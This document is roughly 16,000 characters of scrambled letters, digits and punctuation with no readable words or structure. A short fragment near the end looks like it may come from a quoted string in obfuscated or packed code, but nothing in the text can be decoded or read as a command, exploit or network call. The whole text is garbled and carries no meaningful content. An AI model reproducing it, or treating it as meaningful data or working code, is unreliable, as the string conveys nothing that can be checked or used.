88*y3uh4.oe^8"d.o@"ir1d^"WW^^!Q?4W.^,-.WXeW!x5o4V-3g"-d.61h!.6W.,2WV1QV9^c.0r36;d4W63.x8.^W.ed7G5xw^0h2dVs103^Vl64!m3Md.ed!^3oaY.^7 6-Bl!Wd1. V5"tni W{VpW@$n0 VIbQ4. 1cWaye 2u]dd.3"gWdWh^{WrWCoi:i3-5Wl,M^x35C&e46ydF`0u2496ln-1Px0,^W0."6t!!on-m,ts3...V=e.wir^ldt..<!.d411:a.vd6J,vd^ox)F"8a2LaV.5(.V.^p3Cr"WpnQ72WV175d[G*6WV.3V-97dV.ilwW.Vd3Wun97".53-&s3P7.s0;"s0+4.eN^.:cVit.LfCe>Q7,ScWe5M1a10r,d.7W2i[W.WHru Q^W\'QQdkRo6cp78"48,-d6<^_*Fv,!t.72 91r^WaW(ies^,^nc9^*\/\'Jn-#251t4dWec0f^Cd1s^9raj9X.8i1\'ei&*2?W7chn\/4.^^r)Qq 20.y1]&376".7+5dWW 2d0*d9.9.W0^#9"W 8tWv.ka19..xW.ni5_33rWxye^6p9rV9.!d^6!pp26I,G 65u!.WQ-8J6tQ)65plW`2WGiBt^0s3{n3Ha5VVa!Vus1dJd_!bo4265W158WW.VF ,62..Wk3W4_@20i9wue>c>i54^V98H.Q_y^WWC4Q9p5adbQ7 .uWFCt_3.12l .u0n57uWC.9r-7yn.t89e-dpd2rWdo9.) V30^Q3-smn)d 9o. .o,f4Vi"x^a29!oW9>b0N..CQsoW!32_V)5 7V1^U0[W4i0oVWi59eWdW.O.["89ey3.d DW6e^6-WQ!412^6n.!3mQ3Ld.8.x86Y.C...lWdtd33l Q.oMeLWWCti0uU!0n4ry37oa8Vn.6Qr70erVu^V78.oW95Wcsr0uV2WV|63d.ewo0d-3V.d^o5q3("66V^DiVy.rt048u97311Wnu-"cd24a&2v6383di05!e44uoat18.0b6.dRKid piG9W#Qax :o]\/.l0,uF2a-dk4W!4!0=7^Q6MGS7Wg"44bca<aVMaf-K404C-!\/51Q,Vw-,6e>ndad+a.6WV8$.!VHt[^r1atVn s2d926l51rr.&5".41-WN9WWa9ik3Ea!i6i65d47v^C.!!c!7e.+7<3-2lQh!-?!3u."t!1P(d33Qv7-T6\/r2^^T9.5Q>5t2ndvd^.rV14Q!0)pW2o>wV!i^21" 1-e^17,^986,^.}96sbr](asd.81ii.86k47a8^5c=E.)W528t2VX3^cld.=dUW^0.WE637yextpW.nF!D<.x.!!"3"uh, .uF0"a@oV#0dV,k65.d-{NX2_-.0!4.0W.V5d"7783abp"p..)F6i M.,!6O3^3A.9>,,Wg9QW9a3l60o@5!09##98Wu1E&WW1C;3do38. m24nM59ib.39dW8`....51.aQd.-C796d2t5V.nV5r"od8.dAQg{:^ -l75i.6x949dVce9adu".B0sa.p39uCl7.7!c3il!2 7cf61vr6.W0s63M42^.Q7t06.W8^2a"5p3Qoamc7-15"l0u6e15nus,!480avheBl.blQ-6r2t64l WNV5VaW.t"-.!3 Qg8169".lldV\/9.h"313kr1cdDe.V:W^en97^o1dllV343l2Wd!4!0=5W?F.W8-r80c.c6Q.7be,7,x25r#\/d^B7d0nWx70v![W5@=8".lmb,a9WnuVi51-:Q.eV1aV<^I"Vx,6l6W.7!"320uW19!\\<86FVaud64^^ ?\'xe2(8t7%#.cVWl43.6Q886_1e\'^.co5^^.n3.Wmq1c1,Koyi.d^ !nfWg5V.3m^&Dmn.(7d04.e6"^V8eC>^QQe1g5.t.^h^6m Wk^o"nWpi1n5Vg64in.61?20Qbt^ WQW5WEWWQ7=\/^,W3 l"s."75kn^ 2_lW^<.:8.vc.d84W9K7w1|W*1r.5Ws51W47#C..!WoQC79j. 5p6s7327Q^y5,n2fVx9exmeW2aU;V ,ur8818Wtodpcd5mi"43i873lQ>6Gi04)xWd,";Vtrf.VS.?M,Wd!ii7lt3A.5WnA4u4r212! dr233".u4C105."aAi!H!V.b.}O6s.Tn.^2=74-6V78.9Wd47pu.,W00Vo.t13Ciu.Q x09!.s4.MzoQ^58341h.4W"W6)22dl*.7n^3M4Wrd 4" .^o?.Qct2c4WW3arx"4p0t72hV^,V,^S438Q2-QWn678b,5n^6d!d...Q1`no=9W"c.p3W58.W17^"2=3#,VVe!."3uayl&.o9a"V3c.8C^o!83r&n67Ct59dsas^a71C#.pQW!WWt^3dsD0\/76.Vb"iohs-8p7 sV=3f=n-2."5^tI(C.-r1i^25O"AI`Nd<Q2e8 .<W.2 QQyvZW<7ik+.W5p=Vy.nuyMe.CW,jno"2paQyleduin^5!49rd"W-d4W61-2"(-19tse1u8W8gE!V#."VCV.a.*Wa@d.810rWvl21p1Ws26V^!W^361W.8.dWd"m"Y4O3hor"yop0o`tQ7.o^>9un0u^-nQ.V-C3,.Vsu63a.xVd8)Ddy^73v#Qu4wl3?h="co+1b7yn6W e08d2VeW72t!4d83o0WW00f!.8gau17.c2aE-W0WG.8are112!5V3e7QC2ay3d\\wVe.C66rQ2dVuo6MlidT,72tg"i&.-ZttnW rs7o5W9W8W-.bi>Ve2wv8V^dW2imp^2."Q13QU3v"62Qnt.DWAsa69Q3!W0QV)5.]8.%75C"5WN9^Cd)d.o53.^u^>86dp7Qtl85>bv 04nu.6^*^"2]f"rauW<ta3.k". :di.-!M2t1b3e^7."3c.31V3f1cl02@8u!s7Wr..Wu8.b4r1VVff.,""srntM6^l^R1!nc5ifpvrn0iR,!-8^nr0.Vdd535",!,iW2@cle.u!#W.;n9iW4Sa.WV.y31u69aAdl0\/z."nv#8Vc4d^^,t7W9x?53VW83W7W5s.3=42MoW0dg@#7emMW?41.WnC+98327^1!2tjtgr3cx1ilIn!e81a9[92W.lia3sdYVoW37opr2S1".d^5a6i3i7 ,d1^ dWdt1VeB.Vi,ddQ6i2<11d2.3ip-s=UC=Qsl\\-"su3Q^7e7"29cb-Q93-r3l2 W6}["bWnb.0gi*\/09K3#l9111f249-6!Q iQa !u.3W0QoWeQ[dVM.n4m,.;W^.bXdd4eWr.W9dV7"$8or62l2r3^!h750],e5^Wcd6!W8^ ^0Q.7w,!0 3,dt09^ddd-^9-^lWB)1l!V.WlIeQ3^gW50c[gClra0-0-v\\0d5vFons"WW8d6^_5.3ZW58^atWV)s5.nu37c|MWdriCapW.V.-"s.e.41"8+ns8Ptnpr9"Ow9!Qw210)\'Qui"7^@D9-!0,i"a^&.cR=`""rW6rQ5.cLVi!1W.1ut-VBQdaV2sliV!-lC^mcg84.3Qf0.t(0-V-^7gx^5,s03l"lil,63.8bmx.!699uyV 9K81361f66tk63in7tCeg7pv."7.,o0piWinoKWQe.Cn078,V^Lm475z.bdo-6.ce.WaV":VVo0>_nc6^W_"a3m_st30dop32Wu-t n!Q\/c#Qu1Ql;12wHld-!E)1?26|ra9#"=6"eWP!rWa04e1$^Q\/-dQW!,,W!V4^WGa`!\/lEd5Q3eau13o0Qx6!s0"a0!VxQ<Cha-nQ"4d87#Vfdce67.bbQrld4e.r5dT2"aSd r"4VeTW!w.<-eWt-m,si2D78tQ[.4"8)n=ear1.qcQMV6c=p!!1!4-m83C74rW)i)l 8WddWWc9.leW"leC-i.sCG!iWc6Q-9C6xtWd16^- me"8 866m3,dnW5.^6`v!V0\/W2g0.g6dCA9X8a4-.58\/g dVc1^nb0S#p$V1nV"4-yqWn7Ig"ox\/,I.WaQpddt251tQ22IVirBtaod04u1d 2|6!^?iVK.ataaW-r.1.u5od#s8^e.0(if1nsi3eoP3di\/Ct7v+owQ-oCa!Wacd1Wo-3".d^Qn.rly464dQ3W"*ll[r!B"bf08.Qp6W.C3Bi6.^1V^r24ona2s,-.7V5tv71KeWWVV.tc#(ts1"W6Wn5ys!"8=aVfre86Q,bad.1"t^,g1;e,>.^Wl"747a oW-.oW42"^t.xWbeo".WV".60;V-5tW3q.18.WZGW1el.lI13W.tpo8J&.uWQ.8."^85.pe=^e{,"d9^_2W]^cQ7VmY4r3?d55o-see=rWV>dW3ao0taWihollW)3c1ipgWsiu.-^nf9i6d,o154e."1u!h"1a6.c"00W.tPedVyxe>diNmQWt"1v8s,W1umm!etnpd+W_o^2c34^Vcoix.d?e@e!#G71 d.!pQn8c15.upc2 ."Wn^l"tI^)"1V^9J 2iJ1de(Wue12dkWV0"^YJ1urithc^l6n3n41aV^ #3"2WW1.ms5sl. .V.VS^,Q9+0et!eg86Qi17dlDQ..A1M.!1[.17t_[taAhb1!t^^e=Y.)ild^dd16.8WW98iW460h9SV^u59a>9[dpW\/W730V,ad3kceke!.=^^re%ddWV2o_l)m%lW2\/Vd..`Q.>ic,WWh99^ &0sswtr9 6a]09Q9"s8^..sr@6W-a4loli-veCnr8.5u4!Hb56d\'g,.8n-Eh0a dd.d 3v(7clW o7.8QV-t4nQ_`XW(WWQoh7o7t"LW-74b9".e\'k!!PVQ""sgC26T)8.Q.,u-WtdWKvo\/Wc2QtlW5Vd0rns9hircd>a-a -4t.We 5Wst3^Qp"^dvrec67"\/.L,6<is-ieQ09dnu_Q3dd.dSn7do7i-.dmsus1-"2.od1:p9.-t"{,#nWVvl,0M^sJrF2iclt.rWd>x&s530h..Wric-!pVnrV5W2epwi!ekiV(36i1de]1dV6n b82(6533p^.e4Z.58W5MlW3EW2G1a7d%t. h02d-4d5"xeic3CQaa.2W .aWivc55)2c9:5XY8s"H%8re^7i^2t"Y\/F-5dQ,8C6p.tdQsWE0lbl12iY69anR0!:t31..0pie0."49a2@!^d6?$Qe.2k[i7.iV0ori3l26993mW6Q4.a"*s\/Vex3Wo4d3"!.6l^^.,V8ui"W,c^ta^W85x5i9VcHw0.C.OhtdWo,sht9n2i8!:oYt16.noPr26!pQla-hWd!tV7s232Ur.@VW.VV#cd"-td2Fk,..l6opt"u.aM"d^21laWd3m9xrdVhp1f"WW!lQeaV7Qe^91.V9^.W0B.W1"W^,2C.aiv4bV\'[fEo"-.81a1dc^}4o6to24uo."enW- 6\/iioTz22.RW3yn6nW5^3O.a8nM8D5ao1unW8madVWks6ld^k^[iW9QCu.&.GaVWs9h!Vni5e8VvnWQ[uve0q98r"riP"uip!o1WKn50WdMx8^@t3@QWQadW7a p^bVr9.!51dJlQwt0-le95;W.ireWVW9A32590ohom0zpgnE0e,9u ig5Pg.Qo2t{W8^Adn.s9.!sQBC2"t=0Na2t!6^C3"gW4!BptWWo 2-V.43>9,-M69ac!ocoetVwVVde3eD^.d1u9nbd88Q1od83Vd-u,"\/>M.!d1.V8U^V,QQssWe9,3>0>m1rZWt2V9dismo>64{oE+r.kdd\/2,Ldai.m5c-{.olW0u,NP15.0i4vWEW.dWIC"shQx7s[ b8-b2.516W0^>zI9.^d3(^V-b.o^yQ2s.-dg8Wiete1Qa1.zW"g.ev.nCWd8WW4Wa_"-43.6"d7ctuauiVu#V^d;i",Q6iE!Q16^6cb-6d-_mQnCQN$Cl743 Vk  uf0.06-t+t30vN1+ 3trQus8[95.3!56t0Q#,"0V3sq..9!VrU#VunW7l(t2,oexQ1V,36cd.a0 lj5o^5Nh4dyWWW"eQ7.y.S e7d91i088^Ku6QQQ;Q7.^t#.pdo5El5!4Vr.i2\/a.71\/7o <.-n9!..u2.Q1a)836d[7i^.V^.0afW9i#i.p-nr^cll2mF#..9w<^:,C2lWWiW7V^ 8,0*.dfn924e,.5ke"4Q w."4d"eul8W2\\a3[f?3 8vW2[2.@9t59tnfo0i2,dfais<^aQ9e!Wn!Ve&Wet^Ga1b!.842K"rd3W6eaxa6ne-ad-.V52i6"Mll9 ^WYd-Wc"2Qd[ 4sWi5^V^]@99>QV1O.eVQq^.ViW".l.6,\'l"7sQQa+jm1W8lQ1^ineQ9."a-feanG"1te-9ind`QC.ed4U5N^:W35W96m.N1ua.id l4^d(^!Yi484hd8e2.dibVz#9W2aWdeo6[i-lc81*NY.dW_iWc3^ t13C928.-V.Slt2uV56v!172mW.,no4F ! Vi2V680aPQd[pg1kWiQ]^W^L69b.cmW7^^5V73,9""!s!]!,v,tiB.d7..78i.N9tWum>D1_3l29csx5C>i49vniQQocuW,-^cnQ"W>o^4"9l "2axmuWdxnt\/n7QAWe+;rW37h1VlW7. W.Vak5.ddWt^i37WbnoQ5ue82^8Vr^4ss "WV6.Q-^V1>4b\/n!3.wV76VW.WYW58-24W3WaVa&dsdb"-01"9dnC^#di8>w.erUr>pfr58F8-^hVa8A^3.6sQ82^h^4>ox^4 .nQ6-d25s1!t^gC^En"W"4^sM"655L .i=d2a!ts7rl2idh"WeV.V_6cs]^"WuW9^6s Vp8iV,JVt6W"sfn!V1!Wdc".dd 80 @^ofxd\/"lCrQpQ"dsvW^4b2b!3HyKA!_6leW^,4#82eQ. 6.n^ah^d.Q{pW3,kf^,\'-Qo^6cW4a522e\/Q...M^2^.6658rlcM9c7.d-a^.7-euV#p!f^vgde!0Q^Eau^CVetV5.iusr3e9d-W-"eVV4.ed4"6^3i8dW85Wd8,*]tV9O3H1o.?.6913%333d2Q0E93t=ar!t30a4c,62-lW1tk>.3W3b64s75VlnvnQ+.cl8QQ=2t.iWipW1^1-im$ng569^-7-e5u3cO-(.\\a15Eld2.QWia <Q "W298.V8C)6"!1jd V""consWTr^s!sx9c88W n209,4V2do^.,"Q6^^ai"tdtt!IWQ!--\'2gu^ api1k riwHeLWf-l^65? n^cod5-+"20.]6WQ79do1ad1 d"puW^s3i0y>1!w"34;l9fc^N6f9.Q.yNT!82)d9.*u<drot!VtQ)a7+nt6W+t ,m6VBtaro2WL$sY"b.Ab7-6MVWt1W2s,9^=^w^W.b"6g8Gedi"t}0.2d^Wx6di[Z752u90"a180.\/3l3&db x?9W"8Wb88""fd$5audK.a"^.ba:_39Qdh8I.9W,ooQQ:3$aQcmBV-0926X"w9ic\\u09\\ue|sV,diV7.8y,[e8P|C7)diQ>21QoQQu]cul,28lm7Do.18$c.!]9"3d;!=lkc21cenS.,^(s7VlR9"dL>,`dk,"d=^3 s2.84no0Q8VWb<1V(Q,.!pl!A^rfldxirnd21fy1z.l9sW880R3497i.t2iib6-axV"c48.rWl5d dl_WU^ei6?^1d_^$.s5a^1W-8677tts^.p>dE"flaZ r.of7.4i8."QXVu:Vi\\0V?oJ[-6,tmcdC232eWW"n"t#.Q5WmWsW0b9^"dt&e&kQ^$)U.5t1l.A>"tr","<"^p;w,u.3p3gVN9ogdV- tJio\/:h,c166.i^Ia[be2-i0>Vro3Q"3.{u"15g3\/d!lVr-tiV.iQ04ct4tfp^0..."e2eD.y9Qr781^do9z3!"1i9e@-1W12)d- o1.uAQWwu94-boW6.^.^5W@v3d=58wo.enqSV.7ae5dpV!oja7]QFV46.3;^0613W ^y0217QVd793r0735sl9C&O3241\'WalV3^u. B8W 6ce.Y^3.e76ld"ln^sW9WmspW7"Q2Wo!3!!C.Q^\/4li.^6vQ9)16630,"2W3hcs!248rtZo$lQ^e*2,#a5Q!72-RV0x,fI2dTc0w$0<4nrxy.56No2"rkus8sV;\/0^gsVx^7xQ\'xMC9\\12.7p",.16.om7c1.dVd\/ShW!Q9tRa,->g54Qd2& a`25p8"!18ur4,oQTl^^4.tQ-313#(W!o.!84.W5.i>V8dikpe0`056_V=.tn.55.n.QtcsTx1V=W>-9n7,eIQQ!^pW> 2tV.d212Vt3^.!^!W8eWaV7C.s776(l-i^551.2 3W9"(&a3^umQ!c2.^_Q Y26dr(20^_k4-.c1c.716.""02.c21 9C.tQ7qm0-)1W\/-d^,"1 l.:.u)ir0l=59iVgPQ^W8w88@9dN97$uxoZe"n?18.70"08!n.a63"6.*!d=n^dVdd5dS10W"FW33-8c:a4eu1V^_+39i"Wt.t51)".Ctt429l!!036mV.e5o676UWC0730kt"7eu--3V3^c5dh+1^AEeri.!W4^5Q7Q-1"Q..at21WV0v5043W7V628rn!1.4d"9lu-6eg..rkW:90.d5l.4W"$V\'8WeWV4a ^!0.!"E^!M76W.do^{,54-WtVr!Q3dhW.5r_4r.82dd4l0W.2d8!d8lnhd41.6hV^15e12Co34.^t11u1^12W"5W13w95"!e8C.a^I-419at"QWH!iK9dx6)Id4,!03225ai5d87&oh,4wd.0^6g.ae3!W3^3!V4,1W9=k91821d2.r!sW70 W.6p23.)(s1^^.QQVQW.!s17..!67r3Ch.2dtqVl">"y"9? 7*l-e3.!2297tWr5.!02]4W8 rac99.^sSx6bN.5e0tr-a.^^a1lW"sW4dd76.W0l* 1|u05u.67e3.aQ^WW5z.3MaeRdt2QQWt3d92R"9`"F0a,6610pod!.lr.g\/.!*61"2^^C7lsf2.e..B4si W=7Q053..s2!H06Kea.feQ9314te3^>7.WQcV51S.u8uU!2C.#dQW e48^n"o529Q!\'W41QeW !"0l83s,i^q,.634W 2VV6#-bv4r081oa466V2lu8)683W51auh49d_*1t73bWQ!-,d8d.,vz5iUQ.!5.012noDtl644!"rVr.tV7xr8SH.r_sV*7Q01Jr3 7?dt93d95c326Ws{"^)7>h^i^W!^ !26W9"0913^)o916"c0Vd67>8_W`r6"!W1V^293iC,9(.:QY.9e=QQ-]8.+3._up^!47\\8v^r#[Q[7Q2ag.sVi0l2^n6b0yQ4a+.i7-.r66,.;e5^4c.a!)Q-Krx.V^C.2!QFx7t48iW!s49Pe6eW^80Wh .2nVl.^Cb-7d6-6( i.9h3^.QLVQ!Wrei1 r,d0u-0W13QT.5^m78d0Ca1515-8^.a c6a2aeW^8Vp;,5315h92^7"982(1h".V8WWW.A2C&.9f4Ta n-3as^*.Q3^4.21.6Wd1VC5Wld1,9Cn V, 4c29t53W 5[61-xiW\\@0]1.niWdQW3.2>>^"WL9"7O!^ x25vW;Cndd.\\^5WlV0,VV6.3\/ d7*bl)HW4[9b dV66e.^!"l6a6n.QVgxng6#dsQth(]xitW24m^8!e8W0I76"58nzo0.3i!q19e"01!MR2Q^WaoWV3rsL^3dWWaQp558W.eVl)Q-22yi58i920Wd40u76wb87--855^x\' dV<V4u4""15F2c!0W.W7.36W9V2MR31?sQJir0n3.0sWad^621t9:W 6).d2d6^de2ax3ssx>odn.24n3.4Qd7630drd#^.,4l!WQ15.6"Q3@608Kei9b.uW6pds49#nyj02\/1Q^^5u.#C.-^dm-0d.2L^6s>.i!.1W3]b^73i3(S,.ho4RadME31wIi6.d]V2arQ0aoCoH4Oe\/,;ei*,-^d3sZ!VnVd5!^!W2Q.3H.!>11W"d^W.8V3-^ekm^ WV-xb>.0qVC"^t9i5nq"=9V6"?cx,.1rMVd_Yfup4xVk^V-2mV &6a2.-1Voir.W=81^h34>8T.<AHu1^77$.5I.QtQWjM29tcQB3\/Va2m.917.:52C2p969i(9=904"!2^.9^QbQQ.n]#r^VWl28k2Q2t9o4r.bd7"7"^Q3O^3qAa4dg70^^=2t2dt13s)1v."p_-9p^V861.$0^Q507.9Wt.-Q6t4s"7W3,og3^0.Q49l.:W9^uW8n,Y6V6a5^16W7;IH613,Wndo3Q.Vu584nW^5dWC.Q2td3-3(5>QV*CQAd"7^fr8c18d2WWd297.ob#J9a5,22Yx4p^s=>2.\\1^!dlKVvaVdan25,0\/VtaV,849. 3xniQb2v`x?4x;\\_dWivD7(be2^,xs5d737W]9i9tc.9aa35 nQCeW$4688d-b2^.3lcomr18d38.,3Q"dA1WDCi"98^ 3W0e"8WY.WdA5_e!-t6kd46^-7pZ^.QfW!.W3-oe41l972i35.1!99VWH5"QoPWV6tCE7m316$W?,W"Vy^^8n-Z^.V"8{..65WQa.I,27WaeQ#)a3Mo61d^*l.d4^^6V7b^f<6sGu.4n1658.2W.Qn 7Vdd&&5VVd9Q3.$nd918701"WWQ4..k0dQv..Bpr64p.QleW2.W66.,8.82b80.W>1VV"b^5niLVd7uV.c?0.yCelo5fUe8WlQWd743^.\/c!cWpW Qc%i<lrW74W8VB6dV1WQ.du1d.n.W544Q40.^nUo^WC485pWQ)a!.sd^.dIo V^73hr7"4m9WC19n62-kQdpg+0.A04V^.,85e^p,7^a^3^id1t66c64> 9e;+61Q28he0^76d1$.l4^5oW,4.WVt:4.WeW,721esvano841149ws5d83VQr2!Vht`a,,T51onuV49Quc2514)89lh!.daqW3Q30x" .W21H0odrAWlWy7,dQo. V-^.7^,\\2"WJD9^c^R.51,#V6868W&5r)9"Q>Gun)C!@9VCWV9K9Vm3nb"d2QC -y.a.d"606{\\x#p(NQ6VV.,^W13W=Wa8.|QQ3W"ldy0a."tW#1.0l937Wp^.^o8^.vob^6W=."8cQ5g,Bgdei.1r08W"7kt1d."39e9,Wqd,3.!eV4.d6.Q4^9^=1b .<.7p,l5lH77W.lxdp8d3d5nd..!.aQ1"8kncry65.W68.!ie3W.8.W9VW^]]"2i9 17c\/^Udd 7o".4.n6-V.".^w9cIQgf0.1ra.6.9WedPai0J.sQ2t&2g^Wk.30)k^8#W1e(2"W91fdV5.sx25e1.6od20W0.7^"`,7>9W.I!v^tQW.9al1det08Cd0!37o.d0W Dd#co-V3.2!a!aqWge.?".Q^3QW0rp.d2lVVQ61dQjtoNd2W,Q8\'lV!"V 3d2Co.8oreA-6}gAQEecW\/Vb{.1da3W\'37w1s.sznoya..98WQ.V^5c!tW.9.d]f^VZQ6.6n.WF<83d.derWW4S.W OQ"t"-u69\\0d2433d,Q086WoWWn CdrQ#03dWPW 53P..n.eQa(39.QQ7[d^cu1d^mWWa5MQ0g,"07K39Y!W"m0.,0!(^n*2^,Q8=9YT79dt44a"WK599d.Vo2e12o.3. n[l29.Q7it",>^6."K5dW V^0d2lHJ0W3ZcWnt234W\/ 7x69" ao.Y3.V9Q26bc^l5^^4a"E.e\/8"v v#3<6Wew9oV6Vn.0".eh3ooc.wl,-tW1377,e36.W.1Ia.13o26V<1rV J6]:6VWdtWiV^,c.neWT^^[WS.36w(31x!C3!27;9"3ouVoW.6^qW#81cud.19x5!^t1pd\/,d0tVQ7VNV:W,]6.W7Zn68e9WCWs7VWl..6X4Wl.|Q2Q^t9W9bT0.l7!u"^.v0545,V.5494ee#5s_!-as0:f^"`mi2"31dov5!09p*".1^0+Q7kW[2s.L314"01taifW66ru^^.<s.R4WWt44m0r^>axJ7d 8d0249t.QcQse1W0!n2e^^fd4ede!_ 1W_9AeVa51Ci8ode.42^Wilf5l^. !5d!V;28Qr^0l^E-i0WJ.V jPW:Wu,o kcg79o9+81^11Wme4a8M".uWua\/72a!1.W86Wc3OWR^D8.46..^7`6qt9@l{o=C^19V"ii0+..yVC4y!51.\/cvSVTV.6WleW78.g^W8i61?:C.^2Ws"35odW2wWW2!1Q0Q7YZ5r51e1!f \'5 ^a_a5")gbxCsVI 8!8so.p.0+,td7g,3ut.-Q"l rd265dS 6K#1Vhc46.ye41""eVVW Vd.,ynLd"okd.Wi4t";it+y-Wi 8\'4b8\'--sdlAW9C-rla^94esn^bdE, 1Q7ab8i.i,!6.6)63.Qn.5a4d.o9-= WdO54#Q0ek\\d4i7."4,t-3v.sx1ae"Y!lP|ku03dle83>5AWVWCrBs,W5W@7!6367:9Q.2^^Ts=.Qlmd99_QVvRa7op15-x.Vv87(Q}ss=ac13eA.v =doWc Vd4.Wqi2du<d9=91Q7W.Eo5o^83j^u"i.!$QbQ4.cuertr1l2_!b%ei1dzqZ6Qse3.(nu p"lnbr2dv^,11667Qlr="egu!.Wo.V8!l^R2d.7r t96tVW116V ab.d01-5.WpQ,-!tm9f1dQ00T3238t0uf7l4einu".WWx"Qvd11A"29% "Qat0esbWB8V, 98Wcl2^=i1)2W^dfm2crea^dviaaWnl.Z^C!Vl8.dt82.ex\/c3T"1V9u 07V4WcC 3t"t(^.4u32 3uQW^ .?u73.304"84,V68..EQ4iWr1 G-V-"Q^8W.h16b\/Q&N-i.VrC<$!5W mcb?7^3=V,0Q.W7my45..9Ii.!V^$db- bod5.-02tdn!W9eC_t^9cWWaV_n4=i_l,*V^d>.v0[77@4^3tt8^G5-d3+.s9Q.Fu]6drU.x0.!toaledtid 3211O.AbW."8l85e22mo olo 2<".i4"gVV-5_x9]}!Q" .9g2-!pUO2ulu> u-642VmqdQi v59!o1u6^1!i-6W.dpW36!"@Qdo$82Q1.odQ"1V.=-Q2&pt-iQ{-W!"2n.^ cQ4ptwqO5m^rWn.$.0" iWn6^i.eP1d!8l"rqV0QlyQ5s,-V.5Q!Mt.!71etar(-ake5sdn22l!VW,VmVQHda0e7893480 619WWdC2^ 14g.l!b5cli5s5V4MQnwe9Z5f+W5.<a=^"-6r C13ic"CW2r2=-W!QnWnd423A71?W4CV^e"0}KQ\/d00.94deQd(!z.WWs!t,Q4d"Z3kWdhe13.V8 B65Vpexx?t3(a\/Qdu.6]3\'34;&2l,!gF 1#(uoa".ecbdd"i"<i1aW4at161 d"5W7_fd^iW>_.26l.Vu8tWa9d8ii]bWRdV33257p^,0ip 0^49a".170^6k"-4W,.;.,32nd2W\/b,i7QuW94v1t.t2i4Q9M073dpsa^.W4!5Q!r30 ^^9oQ> W"esd-."41.Wa5Wc\/tW!^1"V>[QxWv76Q?Me!l7nV"82WbW^Q0 ^9e5n71;47Wr.!.1 0s_+QeQH _:3WV0Qs&mad33hWQ0>r21aQaWsdV40. c.g3!tt841) 8C3r1 >^.n1)4t^6.QV93.akuicu "2[Xo"Eb..WcWnnWp-.2.,rQ!46i]W36It<rV!6eQ s-s9aavoWd\/3 214pv^`b1c,Wd@ry"j!s !v0`t4Wm"eo.W1s idk"CWeu-^W066552HnW.,.W20vn1vW512ClcdC YQq.0dao^.^ 8_0odt.dW[1ao7VklW4w?e!6MLe3^ ^e35V..0^6 9^^.2@ d\'WaUpse$.1i37vf3lda3o7i32G.2rl,6W4andC411J.a*E",!WB8e.atn57"6s3:ad0dn 5n#)<981\'l2d ^c7e.d9!",d;s-3!WV3.^dhC.u!iV1]d2s4.0W3 Q7efQ,Q3o21l9"4V2CdGeg9oQ09d-!9ad6W6a.-3_.+129228),3eV78-z!tx5Gvd35!i".."3%lQCoW>9pspu52 86!AnllCr\/ n7^d40^Q4keadC6.2g!fdQQWsd8d1ou!Wmc#QQ8p9W9Md\/.WWW. x^2eW..Qou",28aC3  9Q>s-.8Qqtx13^s9.W^rVx2VV2"a 2r3dQ48^i5!Cu ndddb)26652xQ.W9.89.!389idV9.Q5#WW!["^.gu8 9MV^LvW2h.>op 8Vnd^rdnt4!vw>.t3wWir8V. 0-I.9?ti.coQ&WgW1(^".o6.-d2i(r0i36C"Qe.bxs,d3 -62Q3ig05W`eo>x8a4kO8e7"cDQd62.2^c882Smt 5Wi V69iW!.2XV)tuut9Q\'Qp5]cW-un1!-g.2192@1y!ndiu{6o.5ket^d6nnr6073d""CWt6^$7 -u",_@"WI#QW"d5l1"W!k;W4iC.Pi^#5.4^d 6ucuEbp K"edLV8 V.34Q1WWt!211^,dl31"0s.70a"2s0.M"W"-69.Q3o3,h6V6t^td8"3.8d*e2Qr!1 Wl91Q12(!.6w.u616d.3.^W)3exa2 .dWQ .9!Qdi3a3"48^77![W.0l7 H2ldW.56"mCr9Q8lW45ll2NQh8d0i"8-o.o9^ri^"9.66..6y5W.5,r  "7in^a3iel9SQ^eSC4^.i51_91[6)IW$x[3.8fdx^W9)1,Q^.!.a09D!WqCb " .5"<6.eW#7m7ipc6VWeB-.c-_Qritap2^eO898!amL  iWksg4l#i^da^DW8bt)^iaQ53a^Q>9".W3W139c 17.N.12W1p1^qn\/3d"4^oe.iW60;!.Qt,"W0\/.Q.^5-99d.VeV1We_8ecQ.X4oWQ sC.sQ 6Qvbedu543,V1!98.pd^8r. !w9kQW011 m69a^1307i.d3nr^1.!W)uC.W2^-n1YRarR reW^aV->S.eVdm!^aQ!..5^1rc"3aM210..y9^r.33p-itd!'),pnW('l89082o"",VJo238Q.527!3Cl76!e8Q9311V074p7Y5Q8394Q*!Y64RQbw"650s7e.335q5Vvu13yQ46n3-w^d1048\\1t13744x:I.rdQQa3fpt4Qe22731..-Vd8;!Qo^s3]f<7`l8r9V.7!!332!Vde0^Qa.N\\.91d^i8lC.7323a^046QQ0tXV:7+3^6"i8,SV3aCVo!1I8Q24jdd.4b2 6o)958!a34c2^4d75.60w5326V 04^VA4942,!V9829>2dV2!M0.2cldQV1^\\.d5VV8+1u.V59.t.lg.8,33).2V8Q!5V214nw$YV1ya7t.dV8Q8L67510ev,s93]V,3"16*3\\1^2V*Q1664e5^7fc613936Ln41Vf70"9dr.597d0:,47d4Q9v9V0Vom5979V8^04^66+e.\'1227QVL^6\/24gs58eV14b-56V;9d64c{t0^353L9l4.ds!.e.7Q.iu2;04b39.622.14aV268 64oC,^7|,ixzq6^3vQfM.=.`sQGC;2{V!nV80d!<oy0Gd0087}eVg2i.4120Y.7Qh2D*7Ql12C3Q92029092^0552V.834w2162Ce53V11i826d"d6.<g7347b@4Veic."3c14i76V5!0sQ!DSr62 QBp82o1V2#tQixfV9)185.>1T1wa"C4c5337s451Vn43370.7]X90 91^^^Q^9i2a94tXQVlfQQ9.7CQ22ac.l"Qii6;8,"f1IdtEdcnVc01V4V:951,O7!J:Vd72I5;+09Q^1^30I+91!6v5wes5.x4@QE3VM,^rV94!VD9.3 3V93!0.91. 22Q6V5k3.B:7!2:aV74 V58V5!5QW.1t^6gAo1V9V-41.E27V!,1x8u9ua^8Qw-n00_!N^Y8I5cA@,d8Q0VQ12y1.3K0!V42uQ(T27.d!s31l!VQ!7pV=*e2VyV48Vd2p2V1428V8..T26V_602+7veV0;75Q.a.5CU0930vV56lmQ6.@V;tQ"557?3^AV3Vn..VoQ855 87drEmQQa!Jm}2MV33.34L?7VeQ4l2:Vl^^pQ^.575.55d6459b49h2 1791V".d48d76d[e-cQ_.D^A nQ^{,VV_13=wp^9Q!V_0.927VQQ.39.9!Pt.216{d#o8cQ;o.4oA89o;^Qi,51l5Q!64c6Q:3..2#ot915psaun0.d!9J03:dk6_9VKHd5V6VVctH*49d>:iBph3.5^45:.!aL3V817h!5V+5842Qc^9QQ. 